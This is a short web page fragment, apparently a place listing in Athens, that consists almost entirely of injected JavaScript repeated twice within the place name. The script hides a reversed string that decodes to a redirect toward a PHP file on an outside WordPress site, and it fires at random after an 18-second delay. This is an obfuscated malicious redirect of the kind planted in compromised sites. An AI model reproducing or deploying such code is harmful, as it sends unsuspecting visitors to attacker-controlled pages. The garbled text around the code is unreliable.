 Ino$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}topi-Kapno$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}topi in Athens, Attica, Central Greece